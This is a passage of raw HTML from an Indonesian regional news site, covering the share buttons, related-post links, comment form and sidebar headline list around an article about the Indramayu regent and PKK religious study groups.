Berbondong-Bondong Hadiri Divaksinasi</span></div></a></li><li ><a href="https://pelitaindo.news/presiden-joko-widodo-vaksin-dapat-melindungi-petugas-pelayan-publik-di-pelabuhan-tanjung-emas/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Presiden Joko Widodo : Vaksin Dapat Melindungi Petugas, Pelayan Publik, di Pelabuhan Tanjung Emas </span></div></a></li></ul></div><p></p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
data-shared="sharing-facebook-21334"
class="share-facebook sd-button share-icon"
href="https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/?share=facebook"
target="_blank"
aria-labelledby="sharing-facebook-21334"
>
<span id="sharing-facebook-21334" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
<span>Facebook</span>
</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
data-shared="sharing-x-21334"
class="share-x sd-button share-icon"
href="https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/?share=x"
target="_blank"
aria-labelledby="sharing-x-21334"
>
<span id="sharing-x-21334" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
<span>X</span>
</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
data-shared="sharing-print-21334"
class="share-print sd-button share-icon"
href="https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/#print?share=print"
target="_blank"
aria-labelledby="sharing-print-21334"
>
<span id="sharing-print-21334" hidden>Klik untuk mencetak(Membuka di jendela yang baru)</span>
<span>Cetak</span>
</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
data-shared="sharing-email-21334"
class="share-email sd-button share-icon"
href="mailto:?subject=%5BTulisan%20%5D%20Bupati%20Indramayu%20%3A%20Majelis%20Taklim%20PKK%20Jangan%20Monoton&#038;body=https%3A%2F%2Fpelitaindo.news%2Fbupati-indramayu-majelis-taklim-pkk-jangan-monoton%2F&#038;share=email"
target="_blank"
aria-labelledby="sharing-email-21334"
data-email-share-error-title="Apakah Anda sudah mengatur email?" data-email-share-error-text="Jika mengalami masalah berbagi melalui email, Anda mungkin belum mengatur email di browser. Anda perlu membuat email baru sendiri." data-email-share-nonce="9bf3df5fd3" data-email-share-track-url="https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/?share=email">
<span id="sharing-email-21334" hidden>Klik untuk mengirimkan email tautan ke teman(Membuka di jendela yang baru)</span>
<span>Surat elektronik</span>
</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
data-shared="sharing-telegram-21334"
class="share-telegram sd-button share-icon"
href="https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/?share=telegram"
target="_blank"
aria-labelledby="sharing-telegram-21334"
>
<span id="sharing-telegram-21334" hidden>Klik untuk berbagi di Telegram(Membuka di jendela yang baru)</span>
<span>Telegram</span>
</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
data-shared="sharing-whatsapp-21334"
class="share-jetpack-whatsapp sd-button share-icon"
href="https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/?share=jetpack-whatsapp"
target="_blank"
aria-labelledby="sharing-whatsapp-21334"
>
<span id="sharing-whatsapp-21334" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
<span>WhatsApp</span>
</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-196061271-21334-695a080d3f219' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=196061271&amp;post_id=21334&amp;origin=pelitaindo.news&amp;obj_id=196061271-21334-695a080d3f219' data-name='like-post-frame-196061271-21334-695a080d3f219' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Terkait</em></h3></div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Bagikan</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpelitaindo.news%2Fbupati-indramayu-majelis-taklim-pkk-jangan-monoton%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bupati+Indramayu+%3A+Majelis+Taklim+PKK+Jangan+Monoton&url=https%3A%2F%2Fpelitaindo.news%2Fbupati-indramayu-majelis-taklim-pkk-jangan-monoton%2F&via=pelitaindonews" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/&amp;media=https://pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu.jpg&description=Bupati+Indramayu+%3A+Majelis+Taklim+PKK+Jangan+Monoton" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bupati+Indramayu+%3A+Majelis+Taklim+PKK+Jangan+Monoton %0A%0A https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Bupati Indramayu : Majelis Taklim PKK Jangan Monoton&body=https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/" title="Surel" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Surel</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://pelitaindo.news/pg-jatitujuh-penuhi-pasokan-kebutuhan-gula-nasional/">PG Jatitujuh Penuhi Pasokan Kebutuhan Gula Nasional</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://pelitaindo.news/kuwu-desa-cangkingan-sabet-2-anugerah-sekaligus-dari-kemenkum-ham-ri/">Kuwu Desa Cangkingan Sabet 2 Anugerah Sekaligus dari Kemenkum HAM RI</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pelitaindo.news/author/red/">Anas Nasikhin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anas Nasikhin"><meta itemprop="url" content="https://pelitaindo.news/author/red/"></span><meta itemprop="datePublished" content="2023-05-31T23:33:20+07:00"><meta itemprop="dateModified" content="2023-05-31T23:33:20+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png"></span><meta itemprop="name" content="pelitaindonews"></span><meta itemprop="headline " content="Bupati Indramayu : Majelis Taklim PKK Jangan Monoton"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu.jpg?fit=417%2C261&ssl=1"><meta itemprop="width" content="417"><meta itemprop="height" content="261"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/unit-jibom-gegana-brimob-sterilisasi-gereja-di-indramayu/"  rel="bookmark" class="td-image-wrap " title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu" ><img class="entry-thumb" src="" alt="" title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251228-WA0001.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251228-WA0001.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/unit-jibom-gegana-brimob-sterilisasi-gereja-di-indramayu/"  rel="bookmark" title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu">Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/lejitkan-ciamis-2027-bappeda-gelar-kick-off-perencanaan-sinergi-lintas-sektor-diperkuat/"  rel="bookmark" class="td-image-wrap " title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat" ><img class="entry-thumb" src="" alt="" title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251222-WA0000.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251222-WA0000.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/lejitkan-ciamis-2027-bappeda-gelar-kick-off-perencanaan-sinergi-lintas-sektor-diperkuat/"  rel="bookmark" title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat">LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/ketua-koni-indramayu-resmi-buka-jambore-otomotif-imi-wadah-prestasi-dan-kebersamaan-pecinta-otomotif/"  rel="bookmark" class="td-image-wrap " title="Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan Kebersamaan Pecinta Otomotif" ><img class="entry-thumb" src="" alt="" title="Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan Kebersamaan Pecinta Otomotif" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA00001.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA00001.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/ketua-koni-indramayu-resmi-buka-jambore-otomotif-imi-wadah-prestasi-dan-kebersamaan-pecinta-otomotif/"  rel="bookmark" title="Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan Kebersamaan Pecinta Otomotif">Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan Kebersamaan Pecinta Otomotif</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/polres-tasikmalaya-kota-galang-bantuan-kemanusiaan-untuk-korban-bencana-di-sumatera/"  rel="bookmark" class="td-image-wrap " title="Polres Tasikmalaya Kota Galang Bantuan Kemanusiaan untuk Korban Bencana di Sumatera" ><img class="entry-thumb" src="" alt="" title="Polres Tasikmalaya Kota Galang Bantuan Kemanusiaan untuk Korban Bencana di Sumatera" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251218-WA0001.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251218-WA0001.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/polres-tasikmalaya-kota-galang-bantuan-kemanusiaan-untuk-korban-bencana-di-sumatera/"  rel="bookmark" title="Polres Tasikmalaya Kota Galang Bantuan Kemanusiaan untuk Korban Bencana di Sumatera">Polres Tasikmalaya Kota Galang Bantuan Kemanusiaan untuk Korban Bencana di Sumatera</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/kabaharkam-polri-pimpin-penanaman-jagung-di-indramayu/"  rel="bookmark" class="td-image-wrap " title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu" ><img class="entry-thumb" src="" alt="" title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251212-WA0001.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251212-WA0001.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kabaharkam-polri-pimpin-penanaman-jagung-di-indramayu/"  rel="bookmark" title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu">Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/corong-jabar-serukan-dpr-dan-kapolri-evaluasi-aturan-pembuatan-sim/"  rel="bookmark" class="td-image-wrap " title="Corong Jabar Serukan DPR dan Kapolri Evaluasi Aturan Pembuatan SIM" ><img class="entry-thumb" src="" alt="" title="Corong Jabar Serukan DPR dan Kapolri Evaluasi Aturan Pembuatan SIM" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251209-WA0003.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251209-WA0003.jpg?resize=380%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/corong-jabar-serukan-dpr-dan-kapolri-evaluasi-aturan-pembuatan-sim/"  rel="bookmark" title="Corong Jabar Serukan DPR dan Kapolri Evaluasi Aturan Pembuatan SIM">Corong Jabar Serukan DPR dan Kapolri Evaluasi Aturan Pembuatan SIM</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Terima kasih atas Koemntar Anda. Ikuti terus kontens portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/#respond" style="display:none;">Batalkan balasan</a></small></h3><form id="commentform" class="comment-form">
<iframe
title="Formulir Komentar"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=196061271&#038;postid=21334&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+Koemntar+Anda.+Ikuti+terus+kontens+portal+ini.&#038;jetpack_comments_nonce=2ca9954873&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=light&#038;lang=id_ID&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=da78e52be73cd37daecbf5739bbe74bce2ee3560#parent=https%3A%2F%2Fpelitaindo.news%2Fbupati-indramayu-majelis-taklim-pkk-jangan-monoton%2F"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
>
</iframe>
<!--[if !IE]><!-->
<!--<![endif]--></form></div>
<input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_6 td_block_template_1"><div class="td-all-devices"><a href="https://www.google.com"><img data-lazyloaded="1" src="[data-uri]" width="300" height="250" alt="Google search engine" data-src="https://pelitaindo.news/wp-content/uploads/2024/07/rec-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-full-cell td-block-color-style-1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><h4 class="block-title"><span class="td-pulldown-size">Terkini</span></h4><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/" target="_blank" rel="bookmark" class="td-image-wrap " title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" ><img class="entry-thumb" src="" alt="" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/" target="_blank" rel="bookmark" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan">Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T00:41:13+07:00" >31/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/unit-jibom-gegana-brimob-sterilisasi-gereja-di-indramayu/" target="_blank" rel="bookmark" class="td-image-wrap " title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu" ><img class="entry-thumb" src="" alt="" title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251228-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251228-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/unit-jibom-gegana-brimob-sterilisasi-gereja-di-indramayu/" target="_blank" rel="bookmark" title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu">Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:45:45+07:00" >28/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kemenag-kick-off-program-masjid-ramah-pemudik-nataru-di-karawang/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang" ><img class="entry-thumb" src="" alt="" title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kemenag-kick-off-program-masjid-ramah-pemudik-nataru-di-karawang/" target="_blank" rel="bookmark" title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang">Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/sosialisasi/" class="td-post-category">Sosialisasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:30:42+07:00" >23/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/lejitkan-ciamis-2027-bappeda-gelar-kick-off-perencanaan-sinergi-lintas-sektor-diperkuat/" target="_blank" rel="bookmark" class="td-image-wrap " title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat" ><img class="entry-thumb" src="" alt="" title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251222-WA0000.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251222-WA0000.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/lejitkan-ciamis-2027-bappeda-gelar-kick-off-perencanaan-sinergi-lintas-sektor-diperkuat/" target="_blank" rel="bookmark" title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat">LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T19:41:26+07:00" >22/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/malam-fordeswita-2025-di-ciwidey-semarak-dengan-pagelaran-wayang-golek/" target="_blank" rel="bookmark" class="td-image-wrap " title="Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek" ><img class="entry-thumb" src="" alt="" title="Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/malam-fordeswita-2025-di-ciwidey-semarak-dengan-pagelaran-wayang-golek/" target="_blank" rel="bookmark" title="Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek">Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/seni-budaya-dan-pariwisata/" class="td-post-category">Seni Budaya dan Pariwisata</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T10:17:22+07:00" >21/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/ketua-koni-indramayu-resmi-buka-jambore-otomotif-imi-wadah-prestasi-dan-kebersamaan-pecinta-otomotif/" target="_blank" rel="bookmark" class="td-image-wrap " title="Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan Kebersamaan Pecinta Otomotif" ><img class="entry-thumb" src="" alt="" title="Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan Kebersamaan Pecinta Otomotif" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA00001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA00001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/ketua-koni-indramayu-resmi-buka-jambore-otomotif-imi-wadah-prestasi-dan-kebersamaan-pecinta-otomotif/" target="_blank" rel="bookmark" title="Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan Kebersamaan Pecinta Otomotif">Ketua KONI Indramayu Resmi Buka Jambore Otomotif IMI, Wadah Prestasi dan...</a></h3><div class="meta-info">
